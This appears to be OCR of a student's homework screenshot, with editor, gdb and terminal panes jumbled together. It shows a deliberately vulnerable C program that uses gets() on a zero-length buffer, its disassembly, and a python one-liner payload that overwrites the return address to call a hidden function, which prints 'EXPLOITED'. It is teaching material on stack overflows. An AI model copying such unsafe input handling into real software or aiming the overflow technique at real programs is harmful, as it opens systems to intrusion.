 0x0000000000400590 <+1>: mov %rsp,%rbp
exploite.c — ~/Code/HW — Atom
0x0000000000400593 <+4>: callq 0x400577 <input>
0x0000000000400598 <+9>: mov $0x0,%eax
0x000000000040059d <+14>: pop %rbp
0x000000000040059e <+15>: retq
exploite.c
End of assembler dump.
(gdb) disassemble input
1 #include <stdio.h>
Dump of assembler code for function input:
#include <stdlib.h>
0x0000000000400577 <+0>: push %rbp
0x0000000000400578 <+1>: mov %rsp,%rbp
0x000000000040057b <+4>: mov %rbp,%rdi
0x000000000040057e <+7>: mov $0x0,%eax
void other(void) { printf("EXPLOITED\n"); }
0x0000000000400583 <+12>: callq 0x400450 <gets@plt>
0x0000000000400588 <+17>: mov $0x0,%eax
0x000000000040058d <+22>: pop %rbp
0x000000000040058e <+23>: retq
6 int input(void) {
End of assembler dump.
(gdb) print other
char *z[0];
$2 = {<text variable, no debug info>} 0x400566 <other>
(gdb) Quit
8 gets(z);
(gdb) Quit
λ elijah HW → python3 -c 'print(8*"a" + "\x66\x05\x40\00")' | ./a.out
9 return 0;
EXPLOITED
λ elijah HW → python3 -c 'print(8*"a" + "\x66\x05\x40\00")' | ./a.out
10 }
EXPLOITED
λ elijah HW → python3 -c 'print(8*"a" + "\x66\x05\x40\00")' | ./a.out
11
EXPLOITED
λ elijah HW → python3 -c 'print(8*"a" + "\x66\x05\x40\00")' | ./a.out
12 int main(void) {
13 input();
14 return 0;
15 }
16
17 // адресс функции 0x400566
18
0 0 exploite.c 18:1 LF UTF-8 C 0 files
Меню HwProj - Mozilla Fire... [Telegram] exploite.c — ~/Code/... Настройки Guake 18:34